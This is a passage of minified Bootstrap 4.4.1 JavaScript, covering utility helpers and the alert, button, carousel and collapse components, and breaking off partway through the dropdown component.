transitionDuration=transitionDuration.split(',')[0];transitionDelay=transitionDelay.split(',')[0];return(parseFloat(transitionDuration)+parseFloat(transitionDelay))*MILLISECONDS_MULTIPLIER;},reflow:function reflow(element){return element.offsetHeight;},triggerTransitionEnd:function triggerTransitionEnd(element){$(element).trigger(TRANSITION_END);},supportsTransitionEnd:function supportsTransitionEnd(){return Boolean(TRANSITION_END);},isElement:function isElement(obj){return(obj[0]||obj).nodeType;},typeCheckConfig:function typeCheckConfig(componentName,config,configTypes){for(var property in configTypes){if(Object.prototype.hasOwnProperty.call(configTypes,property)){var expectedTypes=configTypes[property];var value=config[property];var valueType=value&&Util.isElement(value)?'element':toType(value);if(!new RegExp(expectedTypes).test(valueType)){throw new Error(componentName.toUpperCase()+": "+("Option \""+property+"\" provided type \""+valueType+"\" ")+("but expected type \""+expectedTypes+"\"."));}}}},findShadowRoot:function findShadowRoot(element){if(!document.documentElement.attachShadow){return null;}
if(typeof element.getRootNode==='function'){var root=element.getRootNode();return root instanceof ShadowRoot?root:null;}
if(element instanceof ShadowRoot){return element;}
if(!element.parentNode){return null;}
return Util.findShadowRoot(element.parentNode);},jQueryDetection:function jQueryDetection(){if(typeof $==='undefined'){throw new TypeError('Bootstrap\'s JavaScript requires jQuery. jQuery must be included before Bootstrap\'s JavaScript.');}
var version=$.fn.jquery.split(' ')[0].split('.');var minMajor=1;var ltMajor=2;var minMinor=9;var minPatch=1;var maxMajor=4;if(version[0]<ltMajor&&version[1]<minMinor||version[0]===minMajor&&version[1]===minMinor&&version[2]<minPatch||version[0]>=maxMajor){throw new Error('Bootstrap\'s JavaScript requires at least jQuery v1.9.1 but less than v4.0.0');}}};Util.jQueryDetection();setTransitionEndSupport();var NAME='alert';var VERSION='4.4.1';var DATA_KEY='bs.alert';var EVENT_KEY="."+DATA_KEY;var DATA_API_KEY='.data-api';var JQUERY_NO_CONFLICT=$.fn[NAME];var Selector={DISMISS:'[data-dismiss="alert"]'};var Event={CLOSE:"close"+EVENT_KEY,CLOSED:"closed"+EVENT_KEY,CLICK_DATA_API:"click"+EVENT_KEY+DATA_API_KEY};var ClassName={ALERT:'alert',FADE:'fade',SHOW:'show'};var Alert=function(){function Alert(element){this._element=element;}
var _proto=Alert.prototype;_proto.close=function close(element){var rootElement=this._element;if(element){rootElement=this._getRootElement(element);}
var customEvent=this._triggerCloseEvent(rootElement);if(customEvent.isDefaultPrevented()){return;}
this._removeElement(rootElement);};_proto.dispose=function dispose(){$.removeData(this._element,DATA_KEY);this._element=null;};_proto._getRootElement=function _getRootElement(element){var selector=Util.getSelectorFromElement(element);var parent=false;if(selector){parent=document.querySelector(selector);}
if(!parent){parent=$(element).closest("."+ClassName.ALERT)[0];}
return parent;};_proto._triggerCloseEvent=function _triggerCloseEvent(element){var closeEvent=$.Event(Event.CLOSE);$(element).trigger(closeEvent);return closeEvent;};_proto._removeElement=function _removeElement(element){var _this=this;$(element).removeClass(ClassName.SHOW);if(!$(element).hasClass(ClassName.FADE)){this._destroyElement(element);return;}
var transitionDuration=Util.getTransitionDurationFromElement(element);$(element).one(Util.TRANSITION_END,function(event){return _this._destroyElement(element,event);}).emulateTransitionEnd(transitionDuration);};_proto._destroyElement=function _destroyElement(element){$(element).detach().trigger(Event.CLOSED).remove();};Alert._jQueryInterface=function _jQueryInterface(config){return this.each(function(){var $element=$(this);var data=$element.data(DATA_KEY);if(!data){data=new Alert(this);$element.data(DATA_KEY,data);}
if(config==='close'){data[config](this);}});};Alert._handleDismiss=function _handleDismiss(alertInstance){return function(event){if(event){event.preventDefault();}
alertInstance.close(this);};};_createClass(Alert,null,[{key:"VERSION",get:function get(){return VERSION;}}]);return Alert;}();$(document).on(Event.CLICK_DATA_API,Selector.DISMISS,Alert._handleDismiss(new Alert()));$.fn[NAME]=Alert._jQueryInterface;$.fn[NAME].Constructor=Alert;$.fn[NAME].noConflict=function(){$.fn[NAME]=JQUERY_NO_CONFLICT;return Alert._jQueryInterface;};var NAME$1='button';var VERSION$1='4.4.1';var DATA_KEY$1='bs.button';var EVENT_KEY$1="."+DATA_KEY$1;var DATA_API_KEY$1='.data-api';var JQUERY_NO_CONFLICT$1=$.fn[NAME$1];var ClassName$1={ACTIVE:'active',BUTTON:'btn',FOCUS:'focus'};var Selector$1={DATA_TOGGLE_CARROT:'[data-toggle^="button"]',DATA_TOGGLES:'[data-toggle="buttons"]',DATA_TOGGLE:'[data-toggle="button"]',DATA_TOGGLES_BUTTONS:'[data-toggle="buttons"] .btn',INPUT:'input:not([type="hidden"])',ACTIVE:'.active',BUTTON:'.btn'};var Event$1={CLICK_DATA_API:"click"+EVENT_KEY$1+DATA_API_KEY$1,FOCUS_BLUR_DATA_API:"focus"+EVENT_KEY$1+DATA_API_KEY$1+" "+("blur"+EVENT_KEY$1+DATA_API_KEY$1),LOAD_DATA_API:"load"+EVENT_KEY$1+DATA_API_KEY$1};var Button=function(){function Button(element){this._element=element;}
var _proto=Button.prototype;_proto.toggle=function toggle(){var triggerChangeEvent=true;var addAriaPressed=true;var rootElement=$(this._element).closest(Selector$1.DATA_TOGGLES)[0];if(rootElement){var input=this._element.querySelector(Selector$1.INPUT);if(input){if(input.type==='radio'){if(input.checked&&this._element.classList.contains(ClassName$1.ACTIVE)){triggerChangeEvent=false;}else{var activeElement=rootElement.querySelector(Selector$1.ACTIVE);if(activeElement){$(activeElement).removeClass(ClassName$1.ACTIVE);}}}else if(input.type==='checkbox'){if(this._element.tagName==='LABEL'&&input.checked===this._element.classList.contains(ClassName$1.ACTIVE)){triggerChangeEvent=false;}}else{triggerChangeEvent=false;}
if(triggerChangeEvent){input.checked=!this._element.classList.contains(ClassName$1.ACTIVE);$(input).trigger('change');}
input.focus();addAriaPressed=false;}}
if(!(this._element.hasAttribute('disabled')||this._element.classList.contains('disabled'))){if(addAriaPressed){this._element.setAttribute('aria-pressed',!this._element.classList.contains(ClassName$1.ACTIVE));}
if(triggerChangeEvent){$(this._element).toggleClass(ClassName$1.ACTIVE);}}};_proto.dispose=function dispose(){$.removeData(this._element,DATA_KEY$1);this._element=null;};Button._jQueryInterface=function _jQueryInterface(config){return this.each(function(){var data=$(this).data(DATA_KEY$1);if(!data){data=new Button(this);$(this).data(DATA_KEY$1,data);}
if(config==='toggle'){data[config]();}});};_createClass(Button,null,[{key:"VERSION",get:function get(){return VERSION$1;}}]);return Button;}();$(document).on(Event$1.CLICK_DATA_API,Selector$1.DATA_TOGGLE_CARROT,function(event){var button=event.target;if(!$(button).hasClass(ClassName$1.BUTTON)){button=$(button).closest(Selector$1.BUTTON)[0];}
if(!button||button.hasAttribute('disabled')||button.classList.contains('disabled')){event.preventDefault();}else{var inputBtn=button.querySelector(Selector$1.INPUT);if(inputBtn&&(inputBtn.hasAttribute('disabled')||inputBtn.classList.contains('disabled'))){event.preventDefault();return;}
Button._jQueryInterface.call($(button),'toggle');}}).on(Event$1.FOCUS_BLUR_DATA_API,Selector$1.DATA_TOGGLE_CARROT,function(event){var button=$(event.target).closest(Selector$1.BUTTON)[0];$(button).toggleClass(ClassName$1.FOCUS,/^focus(in)?$/.test(event.type));});$(window).on(Event$1.LOAD_DATA_API,function(){var buttons=[].slice.call(document.querySelectorAll(Selector$1.DATA_TOGGLES_BUTTONS));for(var i=0,len=buttons.length;i<len;i++){var button=buttons[i];var input=button.querySelector(Selector$1.INPUT);if(input.checked||input.hasAttribute('checked')){button.classList.add(ClassName$1.ACTIVE);}else{button.classList.remove(ClassName$1.ACTIVE);}}
buttons=[].slice.call(document.querySelectorAll(Selector$1.DATA_TOGGLE));for(var _i=0,_len=buttons.length;_i<_len;_i++){var _button=buttons[_i];if(_button.getAttribute('aria-pressed')==='true'){_button.classList.add(ClassName$1.ACTIVE);}else{_button.classList.remove(ClassName$1.ACTIVE);}}});$.fn[NAME$1]=Button._jQueryInterface;$.fn[NAME$1].Constructor=Button;$.fn[NAME$1].noConflict=function(){$.fn[NAME$1]=JQUERY_NO_CONFLICT$1;return Button._jQueryInterface;};var NAME$2='carousel';var VERSION$2='4.4.1';var DATA_KEY$2='bs.carousel';var EVENT_KEY$2="."+DATA_KEY$2;var DATA_API_KEY$2='.data-api';var JQUERY_NO_CONFLICT$2=$.fn[NAME$2];var ARROW_LEFT_KEYCODE=37;var ARROW_RIGHT_KEYCODE=39;var TOUCHEVENT_COMPAT_WAIT=500;var SWIPE_THRESHOLD=40;var Default={interval:5000,keyboard:true,slide:false,pause:'hover',wrap:true,touch:true};var DefaultType={interval:'(number|boolean)',keyboard:'boolean',slide:'(boolean|string)',pause:'(string|boolean)',wrap:'boolean',touch:'boolean'};var Direction={NEXT:'next',PREV:'prev',LEFT:'left',RIGHT:'right'};var Event$2={SLIDE:"slide"+EVENT_KEY$2,SLID:"slid"+EVENT_KEY$2,KEYDOWN:"keydown"+EVENT_KEY$2,MOUSEENTER:"mouseenter"+EVENT_KEY$2,MOUSELEAVE:"mouseleave"+EVENT_KEY$2,TOUCHSTART:"touchstart"+EVENT_KEY$2,TOUCHMOVE:"touchmove"+EVENT_KEY$2,TOUCHEND:"touchend"+EVENT_KEY$2,POINTERDOWN:"pointerdown"+EVENT_KEY$2,POINTERUP:"pointerup"+EVENT_KEY$2,DRAG_START:"dragstart"+EVENT_KEY$2,LOAD_DATA_API:"load"+EVENT_KEY$2+DATA_API_KEY$2,CLICK_DATA_API:"click"+EVENT_KEY$2+DATA_API_KEY$2};var ClassName$2={CAROUSEL:'carousel',ACTIVE:'active',SLIDE:'slide',RIGHT:'carousel-item-right',LEFT:'carousel-item-left',NEXT:'carousel-item-next',PREV:'carousel-item-prev',ITEM:'carousel-item',POINTER_EVENT:'pointer-event'};var Selector$2={ACTIVE:'.active',ACTIVE_ITEM:'.active.carousel-item',ITEM:'.carousel-item',ITEM_IMG:'.carousel-item img',NEXT_PREV:'.carousel-item-next, .carousel-item-prev',INDICATORS:'.carousel-indicators',DATA_SLIDE:'[data-slide], [data-slide-to]',DATA_RIDE:'[data-ride="carousel"]'};var PointerType={TOUCH:'touch',PEN:'pen'};var Carousel=function(){function Carousel(element,config){this._items=null;this._interval=null;this._activeElement=null;this._isPaused=false;this._isSliding=false;this.touchTimeout=null;this.touchStartX=0;this.touchDeltaX=0;this._config=this._getConfig(config);this._element=element;this._indicatorsElement=this._element.querySelector(Selector$2.INDICATORS);this._touchSupported='ontouchstart'in document.documentElement||navigator.maxTouchPoints>0;this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent);this._addEventListeners();}
var _proto=Carousel.prototype;_proto.next=function next(){if(!this._isSliding){this._slide(Direction.NEXT);}};_proto.nextWhenVisible=function nextWhenVisible(){if(!document.hidden&&$(this._element).is(':visible')&&$(this._element).css('visibility')!=='hidden'){this.next();}};_proto.prev=function prev(){if(!this._isSliding){this._slide(Direction.PREV);}};_proto.pause=function pause(event){if(!event){this._isPaused=true;}
if(this._element.querySelector(Selector$2.NEXT_PREV)){Util.triggerTransitionEnd(this._element);this.cycle(true);}
clearInterval(this._interval);this._interval=null;};_proto.cycle=function cycle(event){if(!event){this._isPaused=false;}
if(this._interval){clearInterval(this._interval);this._interval=null;}
if(this._config.interval&&!this._isPaused){this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval);}};_proto.to=function to(index){var _this=this;this._activeElement=this._element.querySelector(Selector$2.ACTIVE_ITEM);var activeIndex=this._getItemIndex(this._activeElement);if(index>this._items.length-1||index<0){return;}
if(this._isSliding){$(this._element).one(Event$2.SLID,function(){return _this.to(index);});return;}
if(activeIndex===index){this.pause();this.cycle();return;}
var direction=index>activeIndex?Direction.NEXT:Direction.PREV;this._slide(direction,this._items[index]);};_proto.dispose=function dispose(){$(this._element).off(EVENT_KEY$2);$.removeData(this._element,DATA_KEY$2);this._items=null;this._config=null;this._element=null;this._interval=null;this._isPaused=null;this._isSliding=null;this._activeElement=null;this._indicatorsElement=null;};_proto._getConfig=function _getConfig(config){config=_objectSpread2({},Default,{},config);Util.typeCheckConfig(NAME$2,config,DefaultType);return config;};_proto._handleSwipe=function _handleSwipe(){var absDeltax=Math.abs(this.touchDeltaX);if(absDeltax<=SWIPE_THRESHOLD){return;}
var direction=absDeltax/this.touchDeltaX;this.touchDeltaX=0;if(direction>0){this.prev();}
if(direction<0){this.next();}};_proto._addEventListeners=function _addEventListeners(){var _this2=this;if(this._config.keyboard){$(this._element).on(Event$2.KEYDOWN,function(event){return _this2._keydown(event);});}
if(this._config.pause==='hover'){$(this._element).on(Event$2.MOUSEENTER,function(event){return _this2.pause(event);}).on(Event$2.MOUSELEAVE,function(event){return _this2.cycle(event);});}
if(this._config.touch){this._addTouchEventListeners();}};_proto._addTouchEventListeners=function _addTouchEventListeners(){var _this3=this;if(!this._touchSupported){return;}
var start=function start(event){if(_this3._pointerEvent&&PointerType[event.originalEvent.pointerType.toUpperCase()]){_this3.touchStartX=event.originalEvent.clientX;}else if(!_this3._pointerEvent){_this3.touchStartX=event.originalEvent.touches[0].clientX;}};var move=function move(event){if(event.originalEvent.touches&&event.originalEvent.touches.length>1){_this3.touchDeltaX=0;}else{_this3.touchDeltaX=event.originalEvent.touches[0].clientX-_this3.touchStartX;}};var end=function end(event){if(_this3._pointerEvent&&PointerType[event.originalEvent.pointerType.toUpperCase()]){_this3.touchDeltaX=event.originalEvent.clientX-_this3.touchStartX;}
_this3._handleSwipe();if(_this3._config.pause==='hover'){_this3.pause();if(_this3.touchTimeout){clearTimeout(_this3.touchTimeout);}
_this3.touchTimeout=setTimeout(function(event){return _this3.cycle(event);},TOUCHEVENT_COMPAT_WAIT+_this3._config.interval);}};$(this._element.querySelectorAll(Selector$2.ITEM_IMG)).on(Event$2.DRAG_START,function(e){return e.preventDefault();});if(this._pointerEvent){$(this._element).on(Event$2.POINTERDOWN,function(event){return start(event);});$(this._element).on(Event$2.POINTERUP,function(event){return end(event);});this._element.classList.add(ClassName$2.POINTER_EVENT);}else{$(this._element).on(Event$2.TOUCHSTART,function(event){return start(event);});$(this._element).on(Event$2.TOUCHMOVE,function(event){return move(event);});$(this._element).on(Event$2.TOUCHEND,function(event){return end(event);});}};_proto._keydown=function _keydown(event){if(/input|textarea/i.test(event.target.tagName)){return;}
switch(event.which){case ARROW_LEFT_KEYCODE:event.preventDefault();this.prev();break;case ARROW_RIGHT_KEYCODE:event.preventDefault();this.next();break;}};_proto._getItemIndex=function _getItemIndex(element){this._items=element&&element.parentNode?[].slice.call(element.parentNode.querySelectorAll(Selector$2.ITEM)):[];return this._items.indexOf(element);};_proto._getItemByDirection=function _getItemByDirection(direction,activeElement){var isNextDirection=direction===Direction.NEXT;var isPrevDirection=direction===Direction.PREV;var activeIndex=this._getItemIndex(activeElement);var lastItemIndex=this._items.length-1;var isGoingToWrap=isPrevDirection&&activeIndex===0||isNextDirection&&activeIndex===lastItemIndex;if(isGoingToWrap&&!this._config.wrap){return activeElement;}
var delta=direction===Direction.PREV?-1:1;var itemIndex=(activeIndex+delta)%this._items.length;return itemIndex===-1?this._items[this._items.length-1]:this._items[itemIndex];};_proto._triggerSlideEvent=function _triggerSlideEvent(relatedTarget,eventDirectionName){var targetIndex=this._getItemIndex(relatedTarget);var fromIndex=this._getItemIndex(this._element.querySelector(Selector$2.ACTIVE_ITEM));var slideEvent=$.Event(Event$2.SLIDE,{relatedTarget:relatedTarget,direction:eventDirectionName,from:fromIndex,to:targetIndex});$(this._element).trigger(slideEvent);return slideEvent;};_proto._setActiveIndicatorElement=function _setActiveIndicatorElement(element){if(this._indicatorsElement){var indicators=[].slice.call(this._indicatorsElement.querySelectorAll(Selector$2.ACTIVE));$(indicators).removeClass(ClassName$2.ACTIVE);var nextIndicator=this._indicatorsElement.children[this._getItemIndex(element)];if(nextIndicator){$(nextIndicator).addClass(ClassName$2.ACTIVE);}}};_proto._slide=function _slide(direction,element){var _this4=this;var activeElement=this._element.querySelector(Selector$2.ACTIVE_ITEM);var activeElementIndex=this._getItemIndex(activeElement);var nextElement=element||activeElement&&this._getItemByDirection(direction,activeElement);var nextElementIndex=this._getItemIndex(nextElement);var isCycling=Boolean(this._interval);var directionalClassName;var orderClassName;var eventDirectionName;if(direction===Direction.NEXT){directionalClassName=ClassName$2.LEFT;orderClassName=ClassName$2.NEXT;eventDirectionName=Direction.LEFT;}else{directionalClassName=ClassName$2.RIGHT;orderClassName=ClassName$2.PREV;eventDirectionName=Direction.RIGHT;}
if(nextElement&&$(nextElement).hasClass(ClassName$2.ACTIVE)){this._isSliding=false;return;}
var slideEvent=this._triggerSlideEvent(nextElement,eventDirectionName);if(slideEvent.isDefaultPrevented()){return;}
if(!activeElement||!nextElement){return;}
this._isSliding=true;if(isCycling){this.pause();}
this._setActiveIndicatorElement(nextElement);var slidEvent=$.Event(Event$2.SLID,{relatedTarget:nextElement,direction:eventDirectionName,from:activeElementIndex,to:nextElementIndex});if($(this._element).hasClass(ClassName$2.SLIDE)){$(nextElement).addClass(orderClassName);Util.reflow(nextElement);$(activeElement).addClass(directionalClassName);$(nextElement).addClass(directionalClassName);var nextElementInterval=parseInt(nextElement.getAttribute('data-interval'),10);if(nextElementInterval){this._config.defaultInterval=this._config.defaultInterval||this._config.interval;this._config.interval=nextElementInterval;}else{this._config.interval=this._config.defaultInterval||this._config.interval;}
var transitionDuration=Util.getTransitionDurationFromElement(activeElement);$(activeElement).one(Util.TRANSITION_END,function(){$(nextElement).removeClass(directionalClassName+" "+orderClassName).addClass(ClassName$2.ACTIVE);$(activeElement).removeClass(ClassName$2.ACTIVE+" "+orderClassName+" "+directionalClassName);_this4._isSliding=false;setTimeout(function(){return $(_this4._element).trigger(slidEvent);},0);}).emulateTransitionEnd(transitionDuration);}else{$(activeElement).removeClass(ClassName$2.ACTIVE);$(nextElement).addClass(ClassName$2.ACTIVE);this._isSliding=false;$(this._element).trigger(slidEvent);}
if(isCycling){this.cycle();}};Carousel._jQueryInterface=function _jQueryInterface(config){return this.each(function(){var data=$(this).data(DATA_KEY$2);var _config=_objectSpread2({},Default,{},$(this).data());if(typeof config==='object'){_config=_objectSpread2({},_config,{},config);}
var action=typeof config==='string'?config:_config.slide;if(!data){data=new Carousel(this,_config);$(this).data(DATA_KEY$2,data);}
if(typeof config==='number'){data.to(config);}else if(typeof action==='string'){if(typeof data[action]==='undefined'){throw new TypeError("No method named \""+action+"\"");}
data[action]();}else if(_config.interval&&_config.ride){data.pause();data.cycle();}});};Carousel._dataApiClickHandler=function _dataApiClickHandler(event){var selector=Util.getSelectorFromElement(this);if(!selector){return;}
var target=$(selector)[0];if(!target||!$(target).hasClass(ClassName$2.CAROUSEL)){return;}
var config=_objectSpread2({},$(target).data(),{},$(this).data());var slideIndex=this.getAttribute('data-slide-to');if(slideIndex){config.interval=false;}
Carousel._jQueryInterface.call($(target),config);if(slideIndex){$(target).data(DATA_KEY$2).to(slideIndex);}
event.preventDefault();};_createClass(Carousel,null,[{key:"VERSION",get:function get(){return VERSION$2;}},{key:"Default",get:function get(){return Default;}}]);return Carousel;}();$(document).on(Event$2.CLICK_DATA_API,Selector$2.DATA_SLIDE,Carousel._dataApiClickHandler);$(window).on(Event$2.LOAD_DATA_API,function(){var carousels=[].slice.call(document.querySelectorAll(Selector$2.DATA_RIDE));for(var i=0,len=carousels.length;i<len;i++){var $carousel=$(carousels[i]);Carousel._jQueryInterface.call($carousel,$carousel.data());}});$.fn[NAME$2]=Carousel._jQueryInterface;$.fn[NAME$2].Constructor=Carousel;$.fn[NAME$2].noConflict=function(){$.fn[NAME$2]=JQUERY_NO_CONFLICT$2;return Carousel._jQueryInterface;};var NAME$3='collapse';var VERSION$3='4.4.1';var DATA_KEY$3='bs.collapse';var EVENT_KEY$3="."+DATA_KEY$3;var DATA_API_KEY$3='.data-api';var JQUERY_NO_CONFLICT$3=$.fn[NAME$3];var Default$1={toggle:true,parent:''};var DefaultType$1={toggle:'boolean',parent:'(string|element)'};var Event$3={SHOW:"show"+EVENT_KEY$3,SHOWN:"shown"+EVENT_KEY$3,HIDE:"hide"+EVENT_KEY$3,HIDDEN:"hidden"+EVENT_KEY$3,CLICK_DATA_API:"click"+EVENT_KEY$3+DATA_API_KEY$3};var ClassName$3={SHOW:'show',COLLAPSE:'collapse',COLLAPSING:'collapsing',COLLAPSED:'collapsed'};var Dimension={WIDTH:'width',HEIGHT:'height'};var Selector$3={ACTIVES:'.show, .collapsing',DATA_TOGGLE:'[data-toggle="collapse"]'};var Collapse=function(){function Collapse(element,config){this._isTransitioning=false;this._element=element;this._config=this._getConfig(config);this._triggerArray=[].slice.call(document.querySelectorAll("[data-toggle=\"collapse\"][href=\"#"+element.id+"\"],"+("[data-toggle=\"collapse\"][data-target=\"#"+element.id+"\"]")));var toggleList=[].slice.call(document.querySelectorAll(Selector$3.DATA_TOGGLE));for(var i=0,len=toggleList.length;i<len;i++){var elem=toggleList[i];var selector=Util.getSelectorFromElement(elem);var filterElement=[].slice.call(document.querySelectorAll(selector)).filter(function(foundElem){return foundElem===element;});if(selector!==null&&filterElement.length>0){this._selector=selector;this._triggerArray.push(elem);}}
this._parent=this._config.parent?this._getParent():null;if(!this._config.parent){this._addAriaAndCollapsedClass(this._element,this._triggerArray);}
if(this._config.toggle){this.toggle();}}
var _proto=Collapse.prototype;_proto.toggle=function toggle(){if($(this._element).hasClass(ClassName$3.SHOW)){this.hide();}else{this.show();}};_proto.show=function show(){var _this=this;if(this._isTransitioning||$(this._element).hasClass(ClassName$3.SHOW)){return;}
var actives;var activesData;if(this._parent){actives=[].slice.call(this._parent.querySelectorAll(Selector$3.ACTIVES)).filter(function(elem){if(typeof _this._config.parent==='string'){return elem.getAttribute('data-parent')===_this._config.parent;}
return elem.classList.contains(ClassName$3.COLLAPSE);});if(actives.length===0){actives=null;}}
if(actives){activesData=$(actives).not(this._selector).data(DATA_KEY$3);if(activesData&&activesData._isTransitioning){return;}}
var startEvent=$.Event(Event$3.SHOW);$(this._element).trigger(startEvent);if(startEvent.isDefaultPrevented()){return;}
if(actives){Collapse._jQueryInterface.call($(actives).not(this._selector),'hide');if(!activesData){$(actives).data(DATA_KEY$3,null);}}
var dimension=this._getDimension();$(this._element).removeClass(ClassName$3.COLLAPSE).addClass(ClassName$3.COLLAPSING);this._element.style[dimension]=0;if(this._triggerArray.length){$(this._triggerArray).removeClass(ClassName$3.COLLAPSED).attr('aria-expanded',true);}
this.setTransitioning(true);var complete=function complete(){$(_this._element).removeClass(ClassName$3.COLLAPSING).addClass(ClassName$3.COLLAPSE).addClass(ClassName$3.SHOW);_this._element.style[dimension]='';_this.setTransitioning(false);$(_this._element).trigger(Event$3.SHOWN);};var capitalizedDimension=dimension[0].toUpperCase()+dimension.slice(1);var scrollSize="scroll"+capitalizedDimension;var transitionDuration=Util.getTransitionDurationFromElement(this._element);$(this._element).one(Util.TRANSITION_END,complete).emulateTransitionEnd(transitionDuration);this._element.style[dimension]=this._element[scrollSize]+"px";};_proto.hide=function hide(){var _this2=this;if(this._isTransitioning||!$(this._element).hasClass(ClassName$3.SHOW)){return;}
var startEvent=$.Event(Event$3.HIDE);$(this._element).trigger(startEvent);if(startEvent.isDefaultPrevented()){return;}
var dimension=this._getDimension();this._element.style[dimension]=this._element.getBoundingClientRect()[dimension]+"px";Util.reflow(this._element);$(this._element).addClass(ClassName$3.COLLAPSING).removeClass(ClassName$3.COLLAPSE).removeClass(ClassName$3.SHOW);var triggerArrayLength=this._triggerArray.length;if(triggerArrayLength>0){for(var i=0;i<triggerArrayLength;i++){var trigger=this._triggerArray[i];var selector=Util.getSelectorFromElement(trigger);if(selector!==null){var $elem=$([].slice.call(document.querySelectorAll(selector)));if(!$elem.hasClass(ClassName$3.SHOW)){$(trigger).addClass(ClassName$3.COLLAPSED).attr('aria-expanded',false);}}}}
this.setTransitioning(true);var complete=function complete(){_this2.setTransitioning(false);$(_this2._element).removeClass(ClassName$3.COLLAPSING).addClass(ClassName$3.COLLAPSE).trigger(Event$3.HIDDEN);};this._element.style[dimension]='';var transitionDuration=Util.getTransitionDurationFromElement(this._element);$(this._element).one(Util.TRANSITION_END,complete).emulateTransitionEnd(transitionDuration);};_proto.setTransitioning=function setTransitioning(isTransitioning){this._isTransitioning=isTransitioning;};_proto.dispose=function dispose(){$.removeData(this._element,DATA_KEY$3);this._config=null;this._parent=null;this._element=null;this._triggerArray=null;this._isTransitioning=null;};_proto._getConfig=function _getConfig(config){config=_objectSpread2({},Default$1,{},config);config.toggle=Boolean(config.toggle);Util.typeCheckConfig(NAME$3,config,DefaultType$1);return config;};_proto._getDimension=function _getDimension(){var hasWidth=$(this._element).hasClass(Dimension.WIDTH);return hasWidth?Dimension.WIDTH:Dimension.HEIGHT;};_proto._getParent=function _getParent(){var _this3=this;var parent;if(Util.isElement(this._config.parent)){parent=this._config.parent;if(typeof this._config.parent.jquery!=='undefined'){parent=this._config.parent[0];}}else{parent=document.querySelector(this._config.parent);}
var selector="[data-toggle=\"collapse\"][data-parent=\""+this._config.parent+"\"]";var children=[].slice.call(parent.querySelectorAll(selector));$(children).each(function(i,element){_this3._addAriaAndCollapsedClass(Collapse._getTargetFromElement(element),[element]);});return parent;};_proto._addAriaAndCollapsedClass=function _addAriaAndCollapsedClass(element,triggerArray){var isOpen=$(element).hasClass(ClassName$3.SHOW);if(triggerArray.length){$(triggerArray).toggleClass(ClassName$3.COLLAPSED,!isOpen).attr('aria-expanded',isOpen);}};Collapse._getTargetFromElement=function _getTargetFromElement(element){var selector=Util.getSelectorFromElement(element);return selector?document.querySelector(selector):null;};Collapse._jQueryInterface=function _jQueryInterface(config){return this.each(function(){var $this=$(this);var data=$this.data(DATA_KEY$3);var _config=_objectSpread2({},Default$1,{},$this.data(),{},typeof config==='object'&&config?config:{});if(!data&&_config.toggle&&/show|hide/.test(config)){_config.toggle=false;}
if(!data){data=new Collapse(this,_config);$this.data(DATA_KEY$3,data);}
if(typeof config==='string'){if(typeof data[config]==='undefined'){throw new TypeError("No method named \""+config+"\"");}
data[config]();}});};_createClass(Collapse,null,[{key:"VERSION",get:function get(){return VERSION$3;}},{key:"Default",get:function get(){return Default$1;}}]);return Collapse;}();$(document).on(Event$3.CLICK_DATA_API,Selector$3.DATA_TOGGLE,function(event){if(event.currentTarget.tagName==='A'){event.preventDefault();}
var $trigger=$(this);var selector=Util.getSelectorFromElement(this);var selectors=[].slice.call(document.querySelectorAll(selector));$(selectors).each(function(){var $target=$(this);var data=$target.data(DATA_KEY$3);var config=data?'toggle':$trigger.data();Collapse._jQueryInterface.call($target,config);});});$.fn[NAME$3]=Collapse._jQueryInterface;$.fn[NAME$3].Constructor=Collapse;$.fn[NAME$3].noConflict=function(){$.fn[NAME$3]=JQUERY_NO_CONFLICT$3;return Collapse._jQueryInterface;};var NAME$4='dropdown';var VERSION$4='4.4.1';var DATA_KEY$4='bs.dropdown';var EVENT_KEY$4="."+DATA_KEY$4;var DATA_API_KEY$4='.data-api';var JQUERY_NO_CONFLICT$4=$.fn[NAME$4];var ESCAPE_KEYCODE=27;var SPACE_KEYCODE=32;var TAB_KEYCODE=9;var ARROW_UP_KEYCODE=38;var ARROW_DOWN_KEYCODE=40;var RIGHT_MOUSE_BUTTON_WHICH=3;var REGEXP_KEYDOWN=new RegExp(ARROW_UP_KEYCODE+"|"+ARROW_DOWN_KEYCODE+"|"+ESCAPE_KEYCODE);var Event$4={HIDE:"hide"+EVENT_KEY$4,HIDDEN:"hidden"+EVENT_KEY$4,SHOW:"show"+EVENT_KEY$4,SHOWN:"shown"+EVENT_KEY$4,CLICK:"click"+EVENT_KEY$4,CLICK_DATA_API:"click"+EVENT_KEY$4+DATA_API_KEY$4,KEYDOWN_DATA_API:"keydown"+EVENT_KEY$4+DATA_API_KEY$4,KEYUP_DATA_API:"keyup"+EVENT_KEY$4+DATA_API_KEY$4};var ClassName$4={DISABLED:'disabled',SHOW:'show',DROPUP:'dropup',DROPRIGHT:'dropright',DROPLEFT:'dropleft',MENURIGHT:'dropdown-menu-right',MENULEFT:'dropdown-menu-left',POSITION_STATIC:'position-static'};var Selector$4={DATA_TOGGLE:'[data-toggle="dropdown"]',FORM_CHILD:'.dropdown form',MENU:'.dropdown-menu',NAVBAR_NAV:'.navbar-nav',VISIBLE_ITEMS:'.dropdown-menu .dropdown-item:not(.disabled):not(:disabled)'};var AttachmentMap={TOP:'top-start',TOPEND:'top-end',BOTTOM:'bottom-start',BOTTOMEND:'bottom-end',RIGHT:'right-start',RIGHTEND:'right-end',LEFT:'left-start',LEFTEND:'left-end'};var Default$2={offset:0,flip:true,boundary:'scrollParent',reference:'toggle',display:'dynamic',popperConfig:null};var DefaultType$2={offset:'(number|string|function)',flip:'boolean',boundary:'(string|element)',reference:'(string|element)',display:'string',popperConfig:'(null|object)'};var Dropdown=function(){function Dropdown(element,config){this._element=element;this._popper=null;this._config=this._getConfig(config);this._menu=this._getMenuElement();this._inNavbar=this._detectNavbar();this._addEventListeners();}
var _proto=Dropdown.prototype;_proto.toggle=function toggle(){if(this._element.disabled||$(this._element).hasClass(ClassName$4.DISABLED)){return;}
var isActive=$(this._menu).hasClass(ClassName$4.SHOW);Dropdown._clearMenus();if(isActive){return;}
this.show(true);};_proto.show=function show(usePopper){if(usePopper===void 0){usePopper=false;}
if(this._element.disabled||$(this._element).hasClass(ClassName$4.DISABLED)||$(this._menu).hasClass(ClassName$4.SHOW)){return;}
var relatedTarget={relatedTarget:this._element};var showEvent=$.Event(Event$4.SHOW,relatedTarget);var parent=Dropdown._getParentFromElement(this._element);$(parent).trigger(showEvent);if(showEvent.isDefaultPrevented()){return;}
if(!this._inNavbar&&usePopper){if(typeof Popper==='undefined'){throw new TypeError('Bootstrap\'s dropdowns require Popper.js (https://popper.js.org/)');}
